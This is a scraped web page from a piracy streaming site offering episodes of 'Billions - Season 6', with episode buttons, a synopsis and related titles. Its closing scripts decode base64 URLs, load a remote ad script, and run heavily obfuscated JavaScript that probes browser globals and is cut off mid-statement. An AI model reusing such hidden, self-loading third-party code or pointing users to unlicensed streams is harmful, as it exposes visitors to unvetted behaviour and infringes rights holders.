href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/hungary/ class=dropdown-item title=Hungary>Hungary</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/thailand/ class=dropdown-item title=Thailand>Thailand</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/south-korea/ class=dropdown-item title="South Korea">South Korea</a></li><li><a href=https://123moviesfun.is/country/northern-ireland/ class=dropdown-item title="Northern Ireland">Northern Ireland</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/country/sweden/ class=dropdown-item title=Sweden>Sweden</a></li><li><a href=https://123moviesfun.is/country/luxembourg/ class=dropdown-item title=Luxembourg>Luxembourg</a></li><li><a href=https://123moviesfun.is/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://123moviesfun.is/country/philippines/ class=dropdown-item title=Philippines>Philippines</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/series.html>TV-Series</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/billions-season-6-1630852633/>Billions - Season 6</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630852633 class="card-header p-0" data-mode=serie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/billions-season-6-1630852633.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/billions-season-6-1630852633.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/billions-season-6-1630852633.jpg width=1200 height=500 class="lazy card-img-top" alt="Billions - Season 6"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-12 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 12">
Episode 12
</button>
<button id=ep-11 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 11">
Episode 11
</button>
<button id=ep-10 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 10">
Episode 10
</button>
<button id=ep-9 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 9">
Episode 9
</button>
<button id=ep-8 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 8">
Episode 8
</button>
<button id=ep-7 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 7">
Episode 7
</button>
<button id=ep-6 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 6">
Episode 6
</button>
<button id=ep-5 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 5">
Episode 5
</button>
<button id=ep-4 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 4">
Episode 4
</button>
<button id=ep-3 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 3">
Episode 3
</button>
<button id=ep-2 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 2">
Episode 2
</button>
<button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 1">
Episode 1</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/billions-season-6-1630852633.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/billions-season-6-1630852633.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/billions-season-6-1630852633.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/billions-season-6-1630852633.jpg width=200 height=300 class="lazy img-fluid" alt="Billions - Season 6"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Billions - Season 6</h1><div class="fst-italic lh-sm mb-2">New money means no mercy as Mike Prince takes the Axe Capital throne. Meanwhile, Chuck Rhoades is convinced no one should have that much wealth – or power. As all the players seek out new alliances only one thing’s for certain… wealth means war.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/drama/>Drama</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/paul-giamatti/>Paul Giamatti</a>, <a href=https://123moviesfun.is/actor/maggie-siff/>Maggie Siff</a>, <a href=https://123moviesfun.is/actor/david-costabile/>David Costabile</a></p><p class=mb-1><strong>Director:</strong>
Brian Koppelman, David Levien</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Episode:</strong> <span class="badge text-bg-primary">12</span></p><p class=mb-1><strong>Duration:</strong> 1h 0m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2022/>2022</a></p><p class=mb-1><strong>IMDb:</strong> 8.4/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
<a href=https://123moviesfun.is/tags/us-attorney/>us attorney</a>, <a href=https://123moviesfun.is/tags/hedge-fund/>hedge fund</a>, <a href=https://123moviesfun.is/tags/white-collar-crime/>white collar crime</a></div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/billions-season-7-1630855597/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/billions-season-7-1630855597.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/billions-season-7-1630855597.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/billions-season-7-1630855597.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/billions-season-7-1630855597.jpg width=200 height=300 class="lazy card-img-top" alt="Billions - Season 7"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Billions - Season 7</h2></div><span class=mlbe>Eps<i>12</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/billions-season-4-28236/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/billions-season-4-28236.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/billions-season-4-28236.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/billions-season-4-28236.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/billions-season-4-28236.jpg width=200 height=300 class="lazy card-img-top" alt="Billions - Season 4"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Billions - Season 4</h2></div><span class=mlbe>Eps<i>12</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/billions-season-3-24195/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/billions-season-3-24195.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/billions-season-3-24195.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/billions-season-3-24195.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/billions-season-3-24195.jpg width=200 height=300 class="lazy card-img-top" alt="Billions - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Billions - Season 3</h2></div><span class=mlbe>Eps<i>12</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/billions-season-2-19342/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/billions-season-2-19342.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/billions-season-2-19342.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/billions-season-2-19342.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/billions-season-2-19342.jpg width=200 height=300 class="lazy card-img-top" alt="Billions - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Billions - Season 2</h2></div><span class=mlbe>Eps<i>12</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/billions-season-1-8817/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/billions-season-1-8817.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/billions-season-1-8817.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/billions-season-1-8817.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/billions-season-1-8817.jpg width=200 height=300 class="lazy card-img-top" alt="Billions - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Billions - Season 1</h2></div><span class=mlbe>Eps<i>12</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-holdovers-1630856067/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-holdovers-1630856067.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-holdovers-1630856067.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-holdovers-1630856067.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-holdovers-1630856067.jpg width=200 height=300 class="lazy card-img-top" alt="The Holdovers"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Holdovers</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-short-history-of-the-long-road-101011/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-short-history-of-the-long-road-101011.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-short-history-of-the-long-road-101011.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-short-history-of-the-long-road-101011.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-short-history-of-the-long-road-101011.jpg width=200 height=300 class="lazy card-img-top" alt="The Short History of the Long Road"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Short History of the Long Road</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-unseen-28157/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-unseen-28157.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-unseen-28157.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-unseen-28157.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-unseen-28157.jpg width=200 height=300 class="lazy card-img-top" alt="The Unseen"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Unseen</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/private-life-26421/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/private-life-26421.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/private-life-26421.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/private-life-26421.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/private-life-26421.jpg width=200 height=300 class="lazy card-img-top" alt="Private Life"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Private Life</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/one-percent-more-humid-22242/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/one-percent-more-humid-22242.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/one-percent-more-humid-22242.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/one-percent-more-humid-22242.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/one-percent-more-humid-22242.jpg width=200 height=300 class="lazy card-img-top" alt="One Percent More Humid"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">One Percent More Humid</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/a-woman-a-part-21683/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/a-woman-a-part-21683.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/a-woman-a-part-21683.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/a-woman-a-part-21683.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/a-woman-a-part-21683.jpg width=200 height=300 class="lazy card-img-top" alt="A Woman, a Part"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">A Woman, a Part</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/duets-18166/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/duets-18166.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/duets-18166.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/duets-18166.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/duets-18166.jpg width=200 height=300 class="lazy card-img-top" alt=Duets></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Duets</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ title="Action & Adventure">Action & Adventure</a></li><li><a href=https://123moviesfun.is/genre/animation/ title=Animation>Animation</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/france/ title=France>France</a></li><li><a href=https://123moviesfun.is/country/canada/ title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/hungary/ title=Hungary>Hungary</a></li><li><a href=https://123moviesfun.is/country/australia/ title=Australia>Australia</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36347;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var 